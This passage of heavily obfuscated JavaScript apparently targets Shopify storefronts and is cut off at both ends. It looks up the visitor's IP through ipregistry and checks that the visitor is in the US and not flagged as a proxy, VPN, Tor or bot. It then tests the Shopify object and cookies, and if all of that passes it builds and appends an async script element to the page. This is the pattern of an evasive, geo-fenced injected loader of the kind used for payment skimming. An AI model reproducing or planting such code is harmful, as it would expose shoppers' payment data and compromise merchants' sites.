2385,3170,1945,"^CAi")+_0x2d0c53(2086,2205,1469,2084,"kNyO")+_0x3aeec7("EdD^",1368,2022,796,1330)+_0x59cfa8(652,6,1233,383,"oN@#")+_0x3aeec7("yvhj",838,1389,631,921)+_0x144304("&X&3",1314,1949,1947,1240)+_0x9ce623(1526,1687,1128,"S]9W",1607)+_0x2d0c53(2096,2715,3493,2261,"fvlB")+_0x144304("fvlB",539,1397,994,635)+_0x2d0c53(2395,2453,2209,2295,"aO]&")+_0x9ce623(1451,1264,77,"#Hd3",866)+_0x59cfa8(1147,661,1962,836,"in)6")+_0x144304("kNyO",420,1590,1185,1241)+_0x3aeec7("ya)%",1539,1826,960,1610)+_0x3aeec7("Br6c",366,758,397,95)+_0x2d0c53(2766,2443,2255,3239,"o%)2")+_0x144304("B8)n",1236,971,231,595)+_0x3aeec7("iYsj",801,79,1219,112)+_0x9ce623(-150,-29,465,"I[jc",419)+_0x9ce623(2083,864,1656,"JEWt",1337)+_0x59cfa8(534,300,325,958,"Bv(1")+_0x3aeec7("^CAi",1751,986,2615,2175)+_0x59cfa8(591,-126,346,152,"yvhj")+_0x9ce623(1165,784,643,"UsFC",833)+_0x59cfa8(515,-96,630,-294,"4&NC")+_0x2d0c53(2894,2124,1498,2090,"j^r5")+_0x9ce623(1390,1558,1856,"9e7j",1751)+_0x144304("EdD^",-417,-117,147,-90)+_0x2d0c53(2493,1908,2134,2709,"ltOx")+_0x144304("rsMs",-908,-266,-872,-322)+_0x59cfa8(246,-209,857,-435,"#Hd3")+_0x144304("RW[W",1767,1349,465,904)+_0x3aeec7("Prpn",946,449,276,1701)+_0x3aeec7("6Pj5",640,609,764,283)+_0x3aeec7("Sw)1",754,1079,-58,474)+_0x9ce623(449,-462,11,"Bv(1",399)+_0x59cfa8(445,-86,510,64,"aO]&")+_0x59cfa8(986,368,1467,756,"#Hd3")+_0x59cfa8(1451,1302,1182,608,"c7R^")+_0x2d0c53(1593,2302,2304,3087,"pKW$")+_0x59cfa8(521,646,-191,-239,"j^r5")+_0x9ce623(653,1281,1290,"JEWt",1227)+_0x59cfa8(1128,1668,648,1696,"9g4r")+_0x9ce623(-229,870,728,"aO]&",258)+_0x3aeec7("ltOx",1237,398,1081,2081)+_0x144304("ya)%",672,389,-894,-70)+_0x2d0c53(1882,1741,1062,2377,"DZmW")+_0x9ce623(865,1396,1004,"c7R^",1296)+_0x59cfa8(492,-93,254,616,"B8)n")+_0x9ce623(1140,1242,1,"xJOc",726)+_0x144304("S]9W",-713,-417,649,-101)+_0x59cfa8(912,268,1727,1282,"Prpn")+_0x2d0c53(3272,2556,2240,2502,"9g4r")+_0x3aeec7("4&NC",1197,1994,1269,1875)+_0x2d0c53(2046,1281,1497,1858,"X8Vl")+_0x2d0c53(2037,1841,2487,2278,"pKW$")+_0x3aeec7("fvlB",1316,1616,1313,950)+_0x59cfa8(1787,1988,1014,1419,"xpkk")+_0x3aeec7("8#OW",962,1747,160,1727)+_0x9ce623(1238,2258,1429,"IRaN",1740)+_0x144304("g1qS",-304,1265,508,403)+_0x3aeec7("u)XZ",1469,1544,1460,1882)+_0x59cfa8(1563,2317,2100,1021,"S]9W")+_0x59cfa8(224,134,605,-37,"Ri*h")+_0x59cfa8(1151,1276,812,617,"IRaN")+_0x59cfa8(1316,1795,2144,1055,"yvhj")+_0x3aeec7("o%)2",773,1103,615,343)+_0x9ce623(981,902,595,"9e7j",270)+_0x144304("aO]&",35,1061,459,802))+(_0x2d0c53(3200,2672,3025,2630,"kNyO")+_0x144304("oN@#",321,-25,-649,-352)+_0x144304("Prpn",1658,156,19,806)+_0x3aeec7("gbOG",750,-58,1277,882)+_0x9ce623(1285,1845,2261,"b3fy",1754)+_0x3aeec7("ziUh",658,1024,1118,970)+_0x2d0c53(1971,2059,1398,2535,"Prpn")+_0x59cfa8(909,1443,1256,687,"ziUh")+_0x9ce623(1972,1739,1501,"S]9W",1676)+_0x3aeec7("IRaN",988,1428,1737,1232)+_0x9ce623(1309,2137,880,"4q]7",1338)+_0x9ce623(1695,952,1109,"9g4r",909)+_0x144304("RW[W",151,-461,321,335)+_0x3aeec7("o%)2",856,1231,1566,4)+_0x9ce623(1314,1035,1849,"#Hd3",1008)+_0x3aeec7("X8Vl",1364,515,1828,559)+_0x9ce623(714,917,1185,"4q]7",964)+_0x59cfa8(670,434,734,245,"hue4")+_0x3aeec7("Prpn",1094,808,1841,1628)+_0x144304("EdD^",-381,-454,615,115)+_0x2d0c53(1760,1257,447,1653,"Ri*h")+_0x59cfa8(306,-434,647,-444,"IRaN")+_0x3aeec7("j^r5",218,296,-570,-632)+_0x59cfa8(1856,2537,1429,2563,"Mhi(")+_0x2d0c53(1048,1711,1054,1443,"c7R^")+_0x3aeec7("4&NC",1736,1796,1311,1816)+_0x9ce623(1156,1259,-102,"9e7j",618)+"2");new ipregistry[_0x9ce623(191,-137,775,"B8)n",666)+_0x2d0c53(1034,1840,2448,1966,"EdD^")+_0x9ce623(0,839,638,"c7R^",323)+"t"](_0x3aeec7("9e7j",595,809,-124,748)+_0x2d0c53(1740,1054,1015,325,"j^r5")+_0x9ce623(1880,1987,792,"Ri*h",1444)+"x")[_0x2d0c53(2140,2368,2486,2165,"c7R^")+"p"]()[_0x3aeec7("c7R^",826,87,977,1383)](_0x3d79e9=>{function _0x154fa5(_0x21dbab,_0x25e5ea,_0x326abd,_0x5010dd,_0x5bb0a3){return _0x9ce623(_0x21dbab-248,_0x25e5ea-367,_0x326abd-148,_0x5010dd,_0x5bb0a3-914)}var _0xd97df1={sTJkd:function(_0x727b88,_0x431cb1){return _0x727b88===_0x431cb1},MjLdP:_0x26f356("8#OW",3366,2819,2610,2415),CrtVc:function(_0x1f8eae,_0xaeb13e){return _0x1f8eae===_0xaeb13e},NmwLg:_0x154fa5(817,2111,785,"JEWt",1622),MiUvg:function(_0x42c641,_0x55e90f){return _0x42c641!==_0x55e90f},ieBsu:_0x26f356("pKW$",3985,3126,3337,3058),ugCMG:_0x26f356("gbOG",3580,2975,2155,3411),WoAlr:_0x154fa5(2999,1746,2020,"Sw)1",2381),fviMV:function(_0x3dea5c,_0x50ee80){return _0x3dea5c!=_0x50ee80},EqLKG:function(_0x361a0f,_0x5d153c){return _0x361a0f===_0x5d153c},jTeAL:_0x1731db(1275,1719,6,866,"in)6"),aWGqJ:_0x1c260b("xpkk",1726,1877,1575,1839),hTHmb:_0x3c1f1d(1722,"pKW$",2005,1780,1440)+_0x1731db(1599,1846,979,1615,"ziUh")+"e",rVEte:_0x154fa5(3150,1844,3017,"I[jc",2317)+_0x1731db(281,504,317,975,"Mhi(")+"t",MEiOh:_0x1731db(-82,939,1535,699,"Sw)1")+_0x3c1f1d(2080,"xpkk",1637,1790,1882),CloYn:_0x3c1f1d(1024,"ziUh",926,1711,1696)+_0x3c1f1d(2668,"JEWt",2398,2277,1926),bLWVB:_0x26f356("Ri*h",2524,2576,2278,3141)+"ag",pXTpt:_0x1c260b("Mhi(",290,-31,169,-181)+_0x1731db(1180,410,977,889,"8#OW"),vkFyD:_0x154fa5(2664,1534,2593,"fvlB",1943)+"r",LMjFy:_0x3c1f1d(868,"xJOc",1150,1802,1096)+_0x3c1f1d(1300,"ya)%",1745,1119,1468),bFSPd:_0x154fa5(2324,2278,2348,"in)6",2490)+_0x1731db(2021,778,1285,1538,"iYsj")+"F",PNVtr:_0x1c260b("IRaN",1681,386,913,122),ZVWUn:function(_0x1865da,_0xfad75b){return _0x1865da(_0xfad75b)},esIQS:function(_0x34a22b,_0x463b47){return _0x34a22b+_0x463b47},KsbsA:_0x1731db(-228,45,-400,423,"S]9W")+_0x26f356("rsMs",1999,2831,2026,3393)+_0x154fa5(1723,1836,2200,"9g4r",2212)+_0x26f356("^CAi",1515,2088,2895,1849),ZEegq:_0x3c1f1d(1612,"oN@#",1169,1734,1579)+_0x3c1f1d(2064,"B8)n",2196,1842,2381)+_0x26f356("ziUh",3024,2438,2429,1821)+_0x3c1f1d(1709,"oN@#",664,495,1240)+_0x1731db(-370,317,912,459,"6Pj5")+_0x1731db(2038,1476,1790,1238,"rsMs")+" )",jculW:function(_0x574b3e){return _0x574b3e()},NVGnr:_0x26f356("^CAi",2771,1958,1933,1360)+"t",vQPnx:function(_0x121ff4,_0x34ad99){return _0x121ff4<_0x34ad99},nfeAt:_0x1c260b("o%)2",2206,1621,1530,1732),fsbIM:function(_0x382d2a,_0x2122c2){return _0x382d2a===_0x2122c2},OGDCL:_0x154fa5(3145,3215,2251,"4&NC",2616),uMzrr:function(_0x5c792a,_0x227dc2){return _0x5c792a===_0x227dc2},MDoLH:_0x1731db(1677,1036,1019,945,"b3fy"),pCUzZ:_0x1c260b("4&NC",2027,2155,1639,1235)+_0x26f356("UsFC",1646,2262,2013,2184)+"+$",OFuWs:_0x154fa5(2310,2277,2026,"iRAC",1465)+_0x3c1f1d(725,"B8)n",1686,878,945),aQBDa:_0x1731db(2109,2230,2086,1409,"JEWt")+_0x1c260b("R(eg",82,591,627,241)+_0x154fa5(2855,2018,2579,"in)6",2225)+_0x1c260b("4q]7",1226,1039,743,608)+_0x26f356("DZmW",3988,3167,2672,2597)+_0x3c1f1d(1036,"Prpn",1523,1471,1825)+_0x26f356("IRaN",2932,2586,3206,3e3)+_0x154fa5(2016,1243,1884,"u)XZ",1328)+_0x26f356("EdD^",3387,2876,2028,2741)+_0x26f356("IRaN",2467,2022,2128,2663)+_0x154fa5(2975,1766,2122,"u)XZ",2605)+_0x1731db(76,466,692,921,"c7R^")+_0x1731db(1056,409,338,1196,"Mhi(")+_0x154fa5(3288,2949,2606,"D8v@",2486)+_0x3c1f1d(1069,"rsMs",689,1322,1251)+_0x26f356("R(eg",3258,3184,3279,3165)+_0x3c1f1d(1911,"xpkk",1934,1771,2365)+_0x1c260b("UsFC",1129,1365,1039,1125)+_0x154fa5(875,2532,2420,"b3fy",1682),Bkwww:_0x26f356("Sw)1",2131,1644,1482,2020)+_0x3c1f1d(1637,"9g4r",2074,2287,1746)+_0x1731db(894,644,755,717,"#Hd3"),tCgze:_0x26f356("hue4",2386,1886,2444,2409)+_0x26f356("aO]&",2974,2915,2874,3322)+_0x1c260b("j^r5",1018,899,155,950)+_0x154fa5(901,1956,1337,"RW[W",1538)+_0x3c1f1d(970,"ltOx",2093,2596,1833),fyEmP:_0x1c260b("#Hd3",1909,2064,1690,1746)+_0x154fa5(1501,1967,1804,"X8Vl",1706)+_0x26f356("oN@#",2150,2347,2768,2270),ueMRh:_0x1c260b("ltOx",334,256,308,24),BxLqB:function(_0x227a40,_0x288fff){return _0x227a40<_0x288fff},HJQKX:function(_0x36a8fb,_0x3706b3){return _0x36a8fb==_0x3706b3},qDcIs:_0x154fa5(1859,1361,2814,"I[jc",1987)+_0x154fa5(1746,1783,1723,"#Hd3",1678)+_0x154fa5(874,2396,1926,"^CAi",1668)+_0x26f356("9e7j",2221,1499,2206,2039)+_0x154fa5(580,1976,935,"b3fy",1360),jTdFR:_0x1c260b("rsMs",904,772,381,-201)+_0x154fa5(2694,2136,2865,"&X&3",2188)+"2",DFyiZ:_0x1c260b("S]9W",740,534,664,1098)+_0x1c260b("IRaN",1328,674,529,-78),rMNez:_0x1731db(1827,815,2022,1673,"B8)n"),ItEpL:_0x1731db(182,1212,1225,528,"in)6"),sBryY:_0x154fa5(1709,1519,1870,"R(eg",1309),gPaVj:_0x3c1f1d(1493,"pKW$",388,268,959),lmVHM:_0x26f356("UsFC",3280,3114,3950,2754)+_0x154fa5(2272,1828,1032,"I[jc",1480),VCoXp:_0x154fa5(1440,2417,2110,"Bv(1",1801),aKwrT:_0x26f356("fvlB",2955,2491,2388,2645),neJHw:function(_0x389ed4,_0x482722){return _0x389ed4(_0x482722)},sgbsI:function(_0x4902a9,_0x1b07a8){return _0x4902a9+_0x1b07a8},PmCfo:function(_0x276a32,_0x92568){return _0x276a32<_0x92568},EEETw:_0x26f356("xpkk",3122,2867,2145,3230)+_0x1c260b("JEWt",1738,812,1389,1291)+"5",iDYKS:function(_0x492a84,_0x5d033a){return _0x492a84==_0x5d033a},bLOHm:_0x1731db(2389,1822,1071,1712,"S]9W")+_0x26f356("ziUh",1780,1536,1195,1230),QWnYT:function(_0x397965,_0x2244d5){return _0x397965==_0x2244d5},epnjE:function(_0x448c44,_0x4f0824){return _0x448c44==_0x4f0824},nLRxW:function(_0x3680e8,_0x426a19){return _0x3680e8==_0x426a19},HTdrs:function(_0x414524,_0x13b5e9){return _0x414524==_0x13b5e9},FraZm:function(_0x23c83c,_0x10aabc){return _0x23c83c==_0x10aabc},pxJEu:function(_0x5a66a4,_0xc6b467){return _0x5a66a4==_0xc6b467},vlaaH:function(_0xb07b9e,_0x27c4dd){return _0xb07b9e==_0x27c4dd},behlr:function(_0x1707c5,_0x334994){return _0x1707c5!=_0x334994},VLxzf:_0x154fa5(1865,1074,1210,"fvlB",1241),msJmH:_0x26f356("ltOx",2344,1990,1470,1859)+"DD",UBNwj:function(_0x2a2832,_0x1719f0){return _0x2a2832!=_0x1719f0},ahcuX:_0x1731db(456,994,1476,996,"S]9W")+"DD",zwjcK:_0x1731db(-298,874,646,539,"9e7j"),ZlhjN:_0x154fa5(1453,2017,1384,"R(eg",1312)+"rt",Zljnj:function(_0x26e3b7,_0x36850e){return _0x26e3b7!=_0x36850e},RLUHV:_0x26f356("gbOG",2018,2137,1462,2978)+_0x1731db(1741,2369,1964,1679,"b3fy"),gxDyc:_0x26f356("9e7j",2902,2564,2191,2959)+"ix",qvZXe:_0x26f356("ziUh",1905,2616,2542,2151)+_0x154fa5(1137,2013,669,"yvhj",1503),FlRpV:function(_0x3e8286,_0x521c93){return _0x3e8286!=_0x521c93},jLmkP:_0x1731db(1679,1294,1878,1116,"R(eg")+_0x26f356("iYsj",1745,2337,1541,2463),yxcQU:function(_0x408af9,_0x73e4ce){return _0x408af9==_0x73e4ce},PvgwX:_0x1c260b("I[jc",728,674,1247,1668)+_0x1c260b("X8Vl",934,1407,1322,2002),qlxne:_0x3c1f1d(2767,"Br6c",2810,2415,2127),RcZCp:_0x1731db(1545,1488,1126,1254,"R(eg")+_0x154fa5(2740,1584,1544,"9e7j",2100),jeskb:function(_0x1f493c,_0x4c0531){return _0x1f493c===_0x4c0531},UQflu:_0x154fa5(2535,2448,1714,"j^r5",1741),jhfVU:function(_0x40b7ec,_0x37c157){return _0x40b7ec!==_0x37c157},tnMMc:_0x1731db(973,-146,1218,500,"Prpn"),FLoDl:_0x154fa5(2558,1980,2182,"4q]7",2288),hlaNH:function(_0x18f6f0,_0x3acbc5){return _0x18f6f0!=_0x3acbc5},wvikO:_0x154fa5(1886,1776,523,"oN@#",1340),yWFKk:function(_0x49c70f,_0x1c87f7){return _0x49c70f===_0x1c87f7},SWIKl:_0x26f356("^CAi",2897,3017,2921,3125),bzpnq:_0x154fa5(2178,2150,2136,"EdD^",1637),LcCvc:function(_0x1762c6,_0x19f59a){return _0x1762c6!==_0x19f59a},ZNwwV:_0x1731db(680,1322,490,995,"&X&3"),JukXD:_0x3c1f1d(1388,"iRAC",1951,2930,2174),rMibI:_0x3c1f1d(1631,"UsFC",2615,1733,2080),wjcaU:_0x26f356("8#OW",3279,3090,2744,2539),dvnrH:_0x26f356("ltOx",1404,1711,2407,2246)+_0x1731db(1451,1527,1322,1424,"o%)2")+_0x1731db(892,841,1389,1038,"6Pj5")+_0x154fa5(1847,2245,2028,"#Hd3",2632)+"er",FNwvk:_0x26f356("Prpn",2922,3054,3495,3558),NyJkv:_0x26f356("iRAC",3099,2407,3240,1685)+_0x1c260b("Br6c",316,-92,400,784)+_0x1c260b("Sw)1",1470,966,1408,837)+"rm",rbvJr:function(_0x3185ff,_0x1766a6){return _0x3185ff!==_0x1766a6},ozyZE:_0x1731db(410,819,421,633,"X8Vl"),XpbcD:_0x26f356("Br6c",1406,1626,967,1014),HCSdC:_0x1731db(-400,585,612,251,"u)XZ"),fWEOz:_0x3c1f1d(740,"ltOx",602,1723,1224),GdnzM:_0x26f356("gbOG",1777,1853,1250,1928)+_0x1c260b("Mhi(",1227,1182,505,932),RZKNj:function(_0x47bdd1,_0x4466a2){return _0x47bdd1 in _0x4466a2},OqqIe:_0x154fa5(2690,2974,2694,"8#OW",2722)+_0x154fa5(2886,2198,1952,"xpkk",2562)+"t",CDMWi:_0x1c260b("c7R^",1818,970,1067,449),JGFwy:function(_0x4b7191,_0x3aac34){return _0x4b7191!==_0x3aac34},cNube:_0x26f356("Prpn",1745,1503,1298,2341),reOUE:_0x1731db(329,329,1413,1061,"JEWt"),BQQdA:_0x3c1f1d(1955,"iRAC",1624,2267,1482),QpjaD:_0x154fa5(1155,1597,984,"^CAi",1623),lOMmC:_0x1c260b("iYsj",1380,2077,1708,1537),uhCNp:_0x3c1f1d(1570,"oN@#",2437,1788,1595),uKkob:function(_0x546733,_0x58fb3b){return _0x546733!==_0x58fb3b},sKpFg:_0x1731db(873,-393,391,98,"aO]&"),UIyaH:_0x1c260b("xpkk",2231,1863,1398,2091),kxrlV:_0x26f356("in)6",2026,1478,2023,1687)+"d"};function _0x1731db(_0x55b0a8,_0x343ac1,_0xad36ac,_0x549ddf,_0x5a0b93){return _0x144304(_0x5a0b93,_0x343ac1-459,_0xad36ac-24,_0x549ddf-206,_0x549ddf-430)}function _0x3c1f1d(_0x442f59,_0x375db1,_0x306f89,_0x137b39,_0x37559c){return _0x9ce623(_0x442f59-209,_0x375db1-136,_0x306f89-65,_0x375db1,_0x37559c-464)}function _0x1c260b(_0x4bf060,_0x569d73,_0x351a45,_0x2b9479,_0x5aac25){return _0x144304(_0x4bf060,_0x569d73-68,_0x351a45-370,_0x2b9479-126,_0x2b9479-443)}function _0x26f356(_0x578f27,_0xea4c09,_0x7909fe,_0x1fa4c7,_0x22f923){return _0x59cfa8(_0x7909fe-1249,_0xea4c09-363,_0x7909fe-256,_0x1fa4c7-85,_0x578f27)}var _0x9b4c1e=_0x3d79e9[_0x3c1f1d(1592,"xJOc",829,153,816)].ip;const _0x594b9b=_0x9b4c1e[_0x154fa5(3421,2150,2589,"JEWt",2741)+_0x154fa5(3367,3545,2825,"ltOx",2717)+"f"]("."),_0x1738f9=_0x9b4c1e[_0x154fa5(2605,2439,2845,"c7R^",2336)](-9619+-1*-9619,_0x594b9b);if(_0xd97df1[_0x3c1f1d(2448,"aO]&",2914,2424,2070)](text[_0x26f356("oN@#",1132,1799,1213,2437)+_0x154fa5(2302,3454,2754,"kNyO",2735)](_0x1738f9),!1)&&_0xd97df1[_0x154fa5(1849,2048,523,"b3fy",1193)](_0x3d79e9[_0x1731db(352,1957,1746,1213,"j^r5")][_0x26f356("o%)2",1852,2107,1299,2955)+_0x154fa5(2800,1871,2519,"9g4r",2151)][_0x154fa5(2427,1423,1256,"o%)2",1911)+_0x26f356("hue4",2236,2791,2808,3392)+_0x1731db(1134,1231,727,1267,"8#OW")+"er"],!1)&&_0xd97df1[_0x26f356("4q]7",1838,1963,2131,1812)](_0x3d79e9[_0x3c1f1d(2046,"iYsj",1406,2146,1459)][_0x1731db(984,1768,1631,1582,"Mhi(")+_0x1c260b("#Hd3",1042,2444,1741,1789)][_0x3c1f1d(1211,"b3fy",240,230,1047)+_0x26f356("Sw)1",2912,2320,2356,1960)],!1)&&_0xd97df1[_0x1731db(62,454,1179,892,"Prpn")](_0x3d79e9[_0x1731db(1560,-23,510,768,"iYsj")][_0x154fa5(2539,3183,2996,"X8Vl",2429)+_0x3c1f1d(1945,"rsMs",2397,1369,2019)][_0x26f356("b3fy",1410,1927,1771,2283)+_0x26f356("Prpn",2038,2830,3482,3616)],!1)&&_0xd97df1[_0x3c1f1d(338,"rsMs",399,50,823)](_0x3d79e9[_0x26f356("R(eg",3217,2756,3440,3398)][_0x1c260b("4&NC",1090,1769,1552,2225)+_0x1731db(684,454,594,695,"aO]&")][_0x3c1f1d(1956,"^CAi",1460,2682,2186)+_0x1c260b("DZmW",1485,1390,977,1004)+"r"],!1)&&_0xd97df1[_0x3c1f1d(1936,"DZmW",2265,1856,1812)](_0x3d79e9[_0x26f356("Bv(1",1983,2282,2349,3122)][_0x26f356("g1qS",2637,3018,2815,2395)+_0x3c1f1d(1864,"xpkk",1864,2775,2257)][_0x26f356("g1qS",1800,1552,1182,2340)+_0x26f356("^CAi",3139,2503,1837,2095)],!1)&&_0xd97df1[_0x1c260b("X8Vl",-409,1243,423,723)](_0x3d79e9[_0x1c260b("yvhj",854,676,58,565)][_0x26f356("iRAC",2518,1703,994,1014)+_0x154fa5(2023,1685,1783,"RW[W",2037)][_0x1731db(1640,1176,810,914,"b3fy")+_0x1731db(1464,1724,1174,1124,"b3fy")],!1)&&_0xd97df1[_0x3c1f1d(1293,"4&NC",1567,642,1363)](_0x3d79e9[_0x154fa5(1527,1904,1133,"I[jc",1645)][_0x26f356("oN@#",2116,1674,2279,2264)+_0x1731db(235,-58,13,150,"X8Vl")][_0x154fa5(2397,2200,3464,"I[jc",2867)+"r"],!1)&&_0xd97df1[_0x1731db(606,1067,685,419,"j^r5")](_0x3d79e9[_0x154fa5(1157,1807,2234,"in)6",1735)][_0x1731db(929,599,1442,1297,"ya)%")+_0x1c260b("RW[W",1483,377,909,913)][_0x154fa5(1319,1890,1794,"4q]7",1518)+_0x26f356("Bv(1",3356,3030,3673,2978)+"t"],!1)&&_0xd97df1[_0x1c260b("iYsj",1183,280,482,798)](_0x3d79e9[_0x154fa5(2218,2603,3255,"DZmW",2659)][_0x26f356("Prpn",3216,2388,2900,1696)+_0x26f356("^CAi",1609,2015,1454,2059)][_0x1c260b("u)XZ",337,735,739,1316)+"n"],!1)&&_0xd97df1[_0x154fa5(1862,1971,1592,"b3fy",1193)](_0x3d79e9[_0x1731db(1287,2443,1338,1714,"4&NC")][_0x26f356("D8v@",1215,1762,1950,1759)+_0x1c260b("iRAC",780,-470,87,125)][_0x3c1f1d(1686,"I[jc",1414,1733,1018)+_0x154fa5(872,2319,1070,"9g4r",1502)+"us"],!1)&&_0xd97df1[_0x1731db(356,423,-70,211,"X8Vl")](_0x3d79e9[_0x1731db(1278,1935,1694,1281,"Sw)1")][_0x1731db(151,-242,134,359,"^CAi")+_0x3c1f1d(2370,"yvhj",3092,3106,2255)][_0x26f356("o%)2",2706,3119,3615,2744)+_0x26f356("iRAC",2548,2527,2995,2007)],!1)&&_0xd97df1[_0x1c260b("8#OW",-69,-414,210,-574)](_0x3d79e9[_0x26f356("iRAC",2768,3092,2487,3472)][_0x3c1f1d(1085,"Br6c",1073,580,1314)+_0x1c260b("b3fy",1380,1324,678,565)][_0x154fa5(2682,1906,2607,"j^r5",2570)+"ry"][_0x3c1f1d(1686,"9g4r",1326,2303,1944)],"US")&&_0xd97df1[_0x154fa5(642,2154,956,"iRAC",1344)](_0x3d79e9[_0x154fa5(2627,2299,2172,"c7R^",2463)][_0x3c1f1d(2224,"RW[W",2079,1832,1370)+_0x1c260b("fvlB",627,965,435,263)][_0x26f356("b3fy",2698,2054,1701,1632)+"n"][_0x3c1f1d(1497,"#Hd3",1002,1362,1589)],_0xd97df1[_0x154fa5(2374,1944,1366,"9e7j",1797)])&&_0xd97df1[_0x1c260b("9e7j",-124,879,486,304)](_0x3d79e9[_0x3c1f1d(1464,"xJOc",472,1072,816)][_0x1731db(-241,-686,120,160,"B8)n")+_0x1c260b("Mhi(",-327,-682,32,781)][_0x3c1f1d(791,"Mhi(",1560,1733,1518)+"n"][_0x154fa5(2789,2142,2926,"R(eg",2350)],_0xd97df1[_0x1c260b("4q]7",1366,1560,1515,1387)])&&_0xd97df1[_0x3c1f1d(347,"9e7j",538,389,911)](_0x3d79e9[_0x26f356("R(eg",3324,2756,2022,2537)][_0x154fa5(713,1302,1124,"ltOx",1284)+_0x154fa5(2672,2271,2193,"X8Vl",2518)][_0x1731db(109,68,585,569,"u)XZ")+"n"][_0x26f356("pKW$",1655,1975,1633,2396)],_0xd97df1[_0x154fa5(1167,1743,938,"R(eg",1552)])&&_0xd97df1[_0x26f356("ltOx",2005,2005,1725,2212)](_0x3d79e9[_0x1731db(708,1119,141,311,"hue4")][_0x3c1f1d(1182,"Bv(1",2001,621,1166)+_0x26f356("D8v@",2044,1565,1825,2379)][_0x1c260b("9g4r",1655,1118,1052,1336)],_0xd97df1[_0x3c1f1d(991,"UsFC",1405,1974,1706)])&&_0xd97df1[_0x1731db(1067,165,954,585,"X8Vl")](_0x3d79e9[_0x1731db(1130,1576,346,902,"9g4r")][_0x3c1f1d(1356,"gbOG",1765,2448,1840)+_0x1731db(1712,1513,1629,1377,"X8Vl")][_0x1c260b("u)XZ",1466,1438,1726,2455)],_0xd97df1[_0x1c260b("ziUh",1419,1574,1359,2e3)])&&_0xd97df1[_0x1c260b("iYsj",-210,-203,358,268)](_0x3d79e9[_0x3c1f1d(564,"ltOx",1209,450,1075)][_0x154fa5(2103,2039,1897,"B8)n",1301)+_0x26f356("b3fy",2031,2126,1893,1858)][_0x154fa5(1963,1200,2061,"rsMs",1280)],_0xd97df1[_0x26f356("g1qS",3411,2821,2073,2333)])&&_0xd97df1[_0x154fa5(2152,1146,1939,"R(eg",1872)](_0x3d79e9[_0x1c260b("JEWt",1711,2389,1630,1077)][_0x154fa5(1498,2099,942,"EdD^",1628)+_0x1c260b("c7R^",129,-18,672,663)][_0x1c260b("S]9W",1600,992,1498,2310)],_0xd97df1[_0x26f356("RW[W",2320,2397,3213,2513)])&&_0xd97df1[_0x3c1f1d(2021,"in)6",1634,1637,1685)](_0x3d79e9[_0x26f356("c7R^",3390,2783,2024,2003)][_0x3c1f1d(2087,"iYsj",2090,933,1663)+_0x3c1f1d(2348,"rsMs",1729,1915,2401)][_0x3c1f1d(496,"X8Vl",1930,889,1211)],_0xd97df1[_0x3c1f1d(362,"B8)n",1107,627,1186)])&&_0xd97df1[_0x3c1f1d(2100,"yvhj",1443,1476,2254)](_0x3d79e9[_0x1c260b("g1qS",1541,861,863,685)][_0x1c260b("rsMs",1898,2161,1435,1470)+_0x154fa5(1792,367,1915,"R(eg",1191)][_0x1731db(1041,180,749,589,"DZmW")],_0xd97df1[_0x1731db(-10,572,409,386,"yvhj")])&&_0xd97df1[_0x26f356("b3fy",2513,1702,1696,1342)](window[_0x26f356("D8v@",2503,2464,3299,2280)+_0x3c1f1d(406,"D8v@",459,661,795)],window[_0x1731db(-90,-823,-753,13,"EdD^")+"t"][_0x1c260b("Bv(1",1056,431,488,-36)+_0x1c260b("D8v@",716,-566,117,-486)])&&_0xd97df1[_0x3c1f1d(2215,"Prpn",2437,2246,1844)](window[_0x154fa5(520,939,470,"9g4r",1319)+_0x154fa5(2866,2464,2448,"ziUh",2028)][_0x26f356("c7R^",2971,2905,3449,3365)+_0x3c1f1d(2077,"Bv(1",1633,2756,1921)],_0xd97df1[_0x1c260b("4q]7",1339,898,489,559)])&&_0xd97df1[_0x154fa5(1871,1657,1412,"o%)2",2074)](Shopify[_0x3c1f1d(2448,"ltOx",2507,2687,1885)][_0x26f356("Mhi(",2722,2051,1808,2614)],_0xd97df1[_0x154fa5(1895,1085,1410,"RW[W",1754)])&&_0xd97df1[_0x1c260b("gbOG",-30,473,364,1216)](document[_0x26f356("yvhj",2496,1964,1187,2150)+"e"][_0x1731db(1430,1317,1498,1375,"j^r5")+"Of"](_0xd97df1[_0x1731db(1792,1804,2474,1682,"UsFC")]),-1)){let _0x3dea1a2=function(){function _0x69addb(_0x2ad021,_0x4bc12c,_0x5d0cf6,_0x2fc04c,_0x442b31){return _0x3c1f1d(_0x2ad021-499,_0x2ad021,_0x5d0cf6-193,_0x2fc04c-236,_0x2fc04c- -312)}var _0x484dcc=_0xd97df1[_0xa257e1("JEWt",1689,2001,1955,1488)][_0xa257e1("xJOc",657,1431,742,1354)]("|");function _0x369b7c(_0x315232,_0x2aed62,_0x12701b,_0x528f61,_0xf2ac48){return _0x1c260b(_0x315232,_0x2aed62-210,_0x12701b-56,_0x2aed62- -209,_0xf2ac48-342)}var _0x15e766=0;function _0x136f45(_0xad0d1e,_0x59d4e0,_0x17684d,_0x4beeea,_0x183a16){return _0x3c1f1d(_0xad0d1e-146,_0x17684d,_0x17684d-305,_0x4beeea-321,_0x4beeea- -1065)}function _0xa257e1(_0x17e31c,_0x1a8b96,_0x1fbade,_0x1a2a68,_0x348c79){return _0x1731db(_0x17e31c-87,_0x1a8b96-402,_0x1fbade-20,_0x1a8b96-425,_0x17e31c)}function _0x3ad032(_0x5ba53c,_0x262ed8,_0x2a41d6,_0x3aaee8,_0x1b7d4f){return _0x26f356(_0x5ba53c,_0x262ed8-335,_0x262ed8- -888,_0x3aaee8-341,_0x1b7d4f-441)}for(;;){switch(_0x484dcc[_0x15e766++]){case"0":_0x16b94a[_0x3ad032("b3fy",1189,1171,1162,1437)]=!0;continue;case"1":document[_0x136f45(-356,-550,"Prpn",233,-224)][_0x369b7c("ya)%",491,500,1259,443)+_0x136f45(762,1350,"g1qS",806,290)+"d"](_0x16b94a);continue;case"2":var _0x16b94a=document[_0x3ad032("pKW$",1796,2340,1242,1590)+_0x69addb("o%)2",1312,923,515,891)+_0x136f45(901,936,"6Pj5",592,15)](_0xd97df1[_0x69addb("4&NC",1027,1727,1101,868)]);continue;case"3":_0x16b94a[_0x369b7c("in)6",-38,-298,-464,-291)+_0xa257e1("iRAC",1043,625,1810,1464)+"te"](_0xd97df1[_0x3ad032("I[jc",961,1356,1063,1770)],_0xd97df1[_0x69addb("kNyO",303,1312,1104,1524)]);continue;case"4":_0x16b94a[_0x136f45(-147,119,"j^r5",716,81)]=_0xd97df1[_0x69addb("j^r5",228,983,458,252)];continue}break}};var 